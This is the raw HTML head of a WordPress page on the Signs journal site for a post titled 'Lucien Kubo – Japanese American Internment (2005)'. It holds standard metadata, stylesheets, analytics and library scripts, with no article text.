

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://signsjournal.org/lucien-kubo-japanese-american-internment-2005/
body_size: 20188
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Lucien Kubo &#8211; Japanese American Internment (2005) | Signs: Journal of Women in Culture and Society</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://signsjournal.org/xmlrpc.php" />
<script src="https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/js/jquery.validate.js"></script>
<!--[if lt IE 9]>
<script src="https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link href="https://fonts.googleapis.com/css?family=EB+Garamond" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/css?family=Josefin+Sans" rel="stylesheet" type="text/css">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Signs: Journal of Women in Culture and Society &raquo; Feed" href="https://signsjournal.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Signs: Journal of Women in Culture and Society &raquo; Comments Feed" href="https://signsjournal.org/comments/feed/" />
<!-- Simple Analytics by Theme Blvd -->
<script>

	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-35320406-1', 'auto');
	ga('send', 'pageview');

</script>
<link rel="alternate" type="application/rss+xml" title="Signs: Journal of Women in Culture and Society &raquo; Lucien Kubo &#8211; Japanese American Internment (2005) Comments Feed" href="https://signsjournal.org/lucien-kubo-japanese-american-internment-2005/feed/" />
<link href="https://fonts.googleapis.com/css?family=EB+Garamond" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/css?family=Josefin+Sans" rel="stylesheet" type="text/css">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/signsjournal.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bootstrap-css' href='https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/plugins/bootstrap/css/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/plugins/fontawesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/css/magnificpopup.min.css?ver=0.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='themeblvd-css' href='https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/css/themeblvd.min.css?ver=2.4.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.2/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='themeblvd_barelycorporate-css' href='https://signsjournal.org/wp-content/themes/barelycorporate/assets/css/theme.min.css?ver=4.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='themeblvd_responsive-css' href='https://signsjournal.org/wp-content/themes/barelycorporate/assets/css/responsive.min.css?ver=4.1.18' type='text/css' media='all' />
<style id='themeblvd_responsive-inline-css' type='text/css'>
html,body {font-family: Georgia, Times, "Times New Roman", serif;font-size: 14px;font-style: normal;font-weight: normal;}h1, h2, h3, h4, h5, h6, .slide-title {font-family: EB Garamond, Arial, sans-serif;font-style: normal;font-weight: normal;}.slide-title,.tb-slogan .slogan-text,.element-tweet,.special-font {font-family: Josefin Sans, Arial, sans-serif;font-style: normal;font-weight: normal;}#top,.tb-btn-gradient .btn-default,.tb-btn-gradient input[type="submit"],.tb-btn-gradient input[type="reset"],.tb-btn-gradient input[type="button"],button {background-color: #2f6982;background-image: none;border-color: #07415a; color: #ffffff;text-shadow: none;}.tb-btn-gradient .btn-default:hover,.tb-btn-gradient .btn-default:active,.tb-btn-gradient .btn-default:focus,.tb-btn-gradient input[type="submit"]:hover,.tb-btn-gradient input[type="submit"]:active,.tb-btn-gradient input[type="submit"]:focus,.tb-btn-gradient input[type="reset"]:hover,.tb-btn-gradient input[type="reset"]:active,.tb-btn-gradient input[type="reset"]:focus,.tb-btn-gradient input[type="button"]:hover,.tb-btn-gradient input[type="button"]:active,.tb-btn-gradient input[type="button"]:focus,.tb-btn-gradient button:hover,.tb-btn-gradient button:active,.tb-btn-gradient button:focus {background-color: #1b556e;background-image: none;border-color: #07415a;}#top {background-image: url(https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/images/textures/paper_light.png);background-position: 0 0;background-repeat: repeat;}#top,#access ul ul {border-color: #e6e6e6;}#top #branding {border-color: #ffffff;}#access li a {color: #ffffff;}#access li a:hover,#access ul ul {background-color: #ffffff;color: #858585;}#access li.home a:hover {background-position: 0 -80px;}@media (max-width: 992px) {#access li.home a:hover {background-position: 0 -60px;}}#access li li a {color: #858585;}#access li li a:hover {background-color: #f5f5f5;}a {color: #2293c7;}a:hover {color: #2f6982;}#branding .header_logo .tb-text-logo:hover,.entry-title a:hover,.widget ul li a:hover,#breadcrumbs a:hover,.tags a:hover,.entry-meta a:hover {color: #2f6982 !important;}
/* User Custom CSS */
/*Welcome to Custom CSS!  CSS (Cascading Style Sheets) is a kind of code that tells the browser how
 to render a web page. You may delete these comments and get started with your customizations.  
 By default, your stylesheet will be loaded after the theme stylesheets, which means that your rules can
 take precedence and override the theme CSS rules. Just write here what you want to change, you don't need to copy all your theme's stylesheet content. */ 
 
 p.wp-caption-text {
 font-size: .75em; 
 }  
 /* Short Takes */ 
 div.simplePullQuote {
 width: 85%;
 font-size: 150%;
 font-style: italic;
 float: left; 
 }

 div.panel.short_takes_bio {
 margin-top: 125px;
 background-color: lightCyan;
 font-size: 85%;
 color: gray;
 border: none; 
 }  
 
 div.panel.short_takes_top {
 background-color: #F9EFF5;
 }  
 
  .mobile_only {
  display: none;
 }
 
 @media screen and (max-width: 767px) {
 div.simplePullQuote {
 display: none;
 } 	 	
 div.panel.short_takes_bio {
 margin-top: 10px; 	
 } 	 	
 span.sw-click-to-tweet {
 display: none; 	
 } 	  
 div.no_disp_mobile {
 display: none;
 }
 
 .mobile_only {
  display: block;
 }
 }  
 
 div.twitter-pullquote-left {
 display: block;
 width: 45%;
 float: left;
 margin-right: 15px;
 }  
 
 div.twitter-pullquote-right {
 display: block;
 width: 45%;
 float: right;
 margin-left: 15px;
 }

 /* CfP and News page */
 .cfp_info p {
 font-size: 1.1em; 
 }  
 
 .cfp_info h1 {
 font-size: 1.9em; 
 }  
 
 .cfp_info a {
 font-size: 1.6em; 
 }  
 
 a.cfp_info_link {
 font: bold 1.8em "Josefin Sans", Arial, sans-serif; 
 }  
 
 /* Home Page */
 .home_page_columns div.panel-body {
 padding: 10px; 
 }  
 
 table.links_table td {
 padding: 4px; 
 }  
 
 table.links_table tr {
 margin-top: 100px; 
 }  
 
 span.josefin {
 font: bold 1.2em "Josefin Sans", Arial, sans-serif; 
 }  

h2.josefin {
font: bold 1.2em "Josefin Sans", Arial, sans-serif; 
 }  
 
 span.inline_h3 {
 font: 1.2em "EB Garamond", "Times New Roman", serif;
 }  
 
 /* currents digital archives */
 div.panel.currents_top {
 background-color: #E0E0EB; 
 }  
 
 div.panel.online_box {
 background-color: #E0EBE6; 
 }  
 
 div.panel.books_box {
 background-color: #D1D9E0; 
 }  
 
 div.panel.articles_box {
 background-color: #E0D1E0; 
 }  
 
 span.dropcap {
 margin: .1em .2em 0 0; 
 }  
 
 p.sidebar {
 color: gray;
 font-size: .8em; 
 }  
 
 div.currents_pullquote {
 background: url("/wp-content/plugins/simple-pull-quote/images/quote.png") no-repeat scroll left top rgba(0,0,0,0);
 border-bottom: 3px solid #868686;
 border-top: 3px solid #868686;
 float: left;
 margin: 6px 0 6px 6px;
 font-size: 112%;
 font-style: italic;
 width: 100%;
 padding: 4px;
 text-indent: 10px;
 }  
 
 div.panel.currents_bio {
 background-color: lightCyan;
 font-size: 75%;
 color: gray;
 border: none; 
 }  
 
 div.panel.currents_bio div.panel-body {
 padding: 9px; 
 }  
 
 /* hiding post titles */ 
 
 /*mackinnon ask a feminist */ 
 #post-5324 .entry-header h1.entry-title {
 display: none; 
 }  
 
 /*huerta ask a feminist */
 #post-5099 .entry-header h1.entry-title {
 display: none; 
 }  
 
 /*enloe ask a feminist */ 
 #post-5408 .entry-header h1.entry-title {
 display: none; 
 }  

 div.element-post_list #post-5408 .entry-header h1.entry-title {
 display: block; 
 }  
 
 /*kimmel ask a feminist */
 #post-5035 .entry-header h1.entry-title {
 display: none; 
 }  
 
 /*harris ask a feminist */ 
 #post-4303 .entry-header h1.entry-title {
 display: none; 
 }  
 
 /*carrol ask a feminist */
 #post-3885 .entry-header h1.entry-title {
 display: none; 
 }  
 
 /*cohen ask a feminist */
 #post-3514 .entry-header h1.entry-title {
 display: none; 
 }
 
div.homepage-featured h2.entry-title {
font-size: 1.25em;
}

div.smaller-columns div.element.element-post_grid.themeblvd-gallery {
padding-bottom: 5px;
margin-bottom: 5px;
padding-top: 5px;
padding-bottom: 5px;
}

hr.no-margins {
margin-top: 0px;
margin-bottom: 0px;
}

div.no-outline-slider div.element-inner {
border: none;
padding-top: 5px;
}

/* Signs S w/ gray background */
.signs-s {
 color: black;
 padding: 15px 66px 15px 66px;
 background: url('//signsjournal.org/wp-content/uploads/2018/10/signs-s-60-px.jpg');
 background-repeat: no-repeat;
 background-size: auto 100%;
 background-position: left;
 background-color: gray;
 min-height: 60px;"
}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='themeblvd_ie-css' href='https://signsjournal.org/wp-content/themes/barelycorporate/assets/css/ie.css?ver=4.1.18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='themeblvd_theme-css' href='https://signsjournal.org/wp-content/themes/barelycorporate/style.css?ver=4.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='themeblvd_news_scroller-css' href='https://signsjournal.org/wp-content/plugins/theme-blvd-news-scroller/assets/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp_edit_column-styles-css' href='https://signsjournal.org/wp-content/plugins/wp-edit/css/column-style.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=8.5.2#property=68c9bd14ef92e90f3c38090c&amp;product=gdpr-compliance-tool-v2&amp;source=simple-share-buttons-adder-wordpress" id="simple-share-buttons-adder-mu-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/js/flexslider.min.js?ver=2.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/js/roundabout.min.js?ver=2.4.2" id="roundabout-js"></script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/js/nivo.min.js?ver=3.2" id="nivo-js"></script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/plugins/bootstrap/js/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/js/magnificpopup.min.js?ver=0.9.3" id="magnific_popup-js"></script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/js/hoverintent.min.js?ver=r7" id="hoverintent-js"></script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/js/superfish.min.js?ver=1.7.4" id="superfish-js"></script>
<script type="text/javascript" id="themeblvd-js-extra">
/* <![CDATA[ */
var themeblvd = {"thumb_animations":"true","featured_animations":"true","image_slide_animations":"true","retina_logo":"true","bootstrap":"true","magnific_popup":"true","lightbox_animation":"fade","lightbox_mobile":"0","lightbox_mobile_iframe":"768","lightbox_mobile_gallery":"0","lightbox_error":"The lightbox media could not be loaded.","lightbox_close":"Close","lightbox_loading":"Loading...","lightbox_counter":"%curr% of %total%","lightbox_next":"Next","lightbox_previous":"Previous","superfish":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://signsjournal.org/wp-content/themes/barelycorporate/framework/assets/js/themeblvd.min.js?ver=2.4.9" id="themeblvd-js"></script>
<link rel="https://api.w.org/" href="https://signsjournal.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://signsjournal.org/wp-json/wp/v2/posts/2423" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://signsjournal.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="Seriously Simple Podcasting 2.13.0" />
<link rel="canonical" href="https://signsjournal.org/lucien-kubo-japanese-american-internment-2005/" />
<link rel='shortlink' href='https://wp.me/p2N4S1-D5' />
